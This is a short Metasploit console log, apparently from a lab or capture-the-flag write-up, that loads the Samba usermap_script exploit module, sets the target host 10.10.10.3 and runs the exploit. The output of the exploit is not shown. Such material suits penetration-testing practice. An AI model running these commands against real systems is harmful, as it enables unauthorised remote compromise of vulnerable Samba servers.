 msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > exploit